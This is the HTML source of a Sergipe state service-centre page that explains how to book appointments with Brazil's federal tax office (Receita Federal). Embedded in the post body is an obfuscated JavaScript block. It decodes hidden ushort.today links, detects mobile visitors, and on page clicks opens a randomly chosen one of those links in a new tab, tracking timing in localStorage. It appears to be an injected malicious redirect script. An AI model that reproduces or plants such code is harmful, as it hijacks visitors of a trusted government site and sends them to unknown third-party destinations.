										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										5:32 pm					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b67e352 elementor-widget elementor-widget-theme-post-content" data-id="b67e352" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<table>
<tbody>
<tr>
<td colspan="2"><strong>ORIENTAÇÕES GERAIS:</strong></td>
</tr>
<tr>
<td></td>
<td>O representante é a pessoa que irá comparecer à unidade de atendimento da RFB. Se o próprio contribuinte for comparecer à unidade, deverá preencher o campo do representante com seu próprio CPF.</td>
</tr>
<tr>
<td></td>
<td>O representante deverá comparecer no dia marcado com o documento de identificação. A apresentação de procuração é obrigatória quando o representante for praticar atos ou administrar interesses em nome de outra pessoa que estejam protegidos pelo sigilo fiscal.</td>
</tr>
<tr>
<td></td>
<td>Nem todos os serviços prestados nas Unidades de Atendimento da RFB são agendáveis.</td>
</tr>
<tr>
<td></td>
<td>O agendamento para solicitação de antecipação de análise de DIRPF retida em malha é realizado no e-CAC no serviço &#8220;Declaração IRPF&#8221;. <a href="https://www.receita.fazenda.gov.br/Publico/MalhaFiscal/Passo_a_Passo_Antecipacao_Malha_DIRPF.pdf">Veja aqui o passo-a- passo</a> para o agendamento deste serviço.</td>
</tr>
<tr>
<td></td>
<td>No dia do atendimento, é obrigatório levar a senha impressa ou anotada.</td>
</tr>
<tr>
<td></td>
<td>No caso de desistência do agendamento, o cancelamento deverá ser feito até às 21 horas do dia anterior ao marcado.</td>
</tr>
<tr>
<td></td>
<td>Ficará proibido o agendamento por 30 dias quando o contribuinte ou o representante não comparecer duas vezes nos dias e horários agendados num período de 90 dias</p>
<p>LINK PARA AGENDAMENTO <a href="https://receita.economia.gov.br/interface/agendamento">https://receita.economia.gov.br/interface/agendamento</a></td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4a\x65\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x57\x42\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x46\x75\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x63\x54\x4e\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x59\x71\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x55\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x61\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x79\x72\x44\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x58\x49\x59\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x67\x44\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-2032d32 elementor-widget elementor-widget-spacer" data-id="2032d32" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-29e1668 elementor-widget elementor-widget-heading" data-id="29e1668" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-medium">Atendimento</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-4bc6f82 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4bc6f82" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0738fab elementor-widget elementor-widget-post-info" data-id="0738fab" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-post-info">
					<li class="elementor-icon-list-item elementor-repeater-item-8729a5b" itemprop="about">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-map-marker-alt"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://www.ceac.se.gov.br/category/ceac/" class="elementor-post-info__terms-list-item">CEAC</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-itabaiana/" class="elementor-post-info__terms-list-item">CEAC Itabaiana</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-lagarto/" class="elementor-post-info__terms-list-item">CEAC Lagarto</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-parque-shopping/" class="elementor-post-info__terms-list-item">Ceac Parque Shopping</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-riomar/" class="elementor-post-info__terms-list-item">CEAC Riomar</a>, <a href="https://www.ceac.se.gov.br/category/ceac/ceac-rodoviaria/" class="elementor-post-info__terms-list-item">CEAC Rodoviária</a>, <a href="https://www.ceac.se.gov.br/category/orgaos/" class="elementor-post-info__terms-list-item">ORGÃOS</a>, <a href="https://www.ceac.se.gov.br/category/orgaos/receita-federal/" class="elementor-post-info__terms-list-item">RECEITA FEDERAL / NAF</a>, <a href="https://www.ceac.se.gov.br/category/agendados-ceac/" class="elementor-post-info__terms-list-item">Serviços disponíveis para agendamento</a>, <a href="https://www.ceac.se.gov.br/category/status/servicos-online/" class="elementor-post-info__terms-list-item">Serviços Online</a>				</span>
					</span>
								</li>
				</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-57d763fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="57d763fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-560b9bf7" data-id="560b9bf7" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6386" class="elementor elementor-6386 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-075f505 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="075f505" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93d71c2" data-id="93d71c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-549664e elementor-widget elementor-widget-image" data-id="549664e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="213" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1024x213.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1024x213.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-300x62.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-768x160.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-1536x320.png 1536w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/ceac-1-2048x426.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7446e03" data-id="7446e03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84816d3 elementor-shape-circle e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="84816d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b7ab7ea" href="https://www.instagram.com/ceacsergipe" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32f3c2c elementor-widget elementor-widget-image" data-id="32f3c2c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.se.gov.br/setc/lai_acesso_a_informacao">
							<img width="277" height="119" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/acesso_informacao.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-44c54b9" data-id="44c54b9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-125d865 elementor-widget elementor-widget-heading" data-id="125d865" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://www.se.gov.br/politica_de_privacidade" target="_blank">Política de privacidade</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6036a elementor-widget elementor-widget-image" data-id="7a6036a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://radardatransparencia.atricon.org.br">
							<img width="1024" height="395" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-1024x395.png" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-1024x395.png 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-300x116.png 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar-768x296.png 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/03/logoradar.png 1459w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a260731 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a260731" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
					<a href="http://www.ceac.se.gov.br/mapa-do-site/">						<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-sitemap"></i>						</span>
										<span class="elementor-icon-list-text">Mapa do site</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




		<div data-elementor-type="popup" data-elementor-id="7616" class="elementor elementor-7616 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-92dcbb3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="92dcbb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3109567" data-id="3109567" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0cd3149 elementor-widget elementor-widget-image" data-id="0cd3149" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1024" height="1024" src="https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-1024x1024.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-1024x1024.jpg 1024w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-300x300.jpg 300w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-150x150.jpg 150w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize-768x768.jpg 768w, https://www.ceac.se.gov.br/wp-content/uploads/2021/10/ceac-agenda-agilize.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		<link rel='stylesheet' id='e-animations-css' href='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.3.1' media='all' />
<script src='https://www.ceac.se.gov.br/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"c66379643e","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3' id='oceanwp-main-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.3' id='oceanwp-drop-down-search-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3' id='ow-magnific-popup-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3' id='oceanwp-lightbox-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3' id='ow-flickity-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3' id='oceanwp-slider-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3' id='oceanwp-scroll-effect-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3' id='oceanwp-scroll-top-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3' id='oceanwp-select-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.3.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.3.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ceac.se.gov.br\/wp-admin\/admin-ajax.php","nonce":"e5fbdd9108","urls":{"assets":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.ceac.se.gov.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.3.1' id='share-link-js'></script>
<script src='https://www.ceac.se.gov.br/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"direction":"max","is_enabled":true,"default_value":767},"mobile_extra":{"label":"Dispositivo m\u00f3vel extra","value":880,"direction":"max","is_enabled":false,"default_value":880},"tablet":{"label":"Tablet","value":1024,"direction":"max","is_enabled":true,"default_value":1024},"tablet_extra":{"label":"Tablet extra","value":1365,"direction":"max","is_enabled":false,"default_value":1365},"laptop":{"label":"Laptop","value":1620,"direction":"max","is_enabled":false,"default_value":1620},"widescreen":{"label":"Widescreen","value":2400,"direction":"min","is_enabled":false,"default_value":2400}}},"version":"3.3.1","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.ceac.se.gov.br\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6202,"title":"AGENDAMENTO%20RECEITA%20FEDERAL%2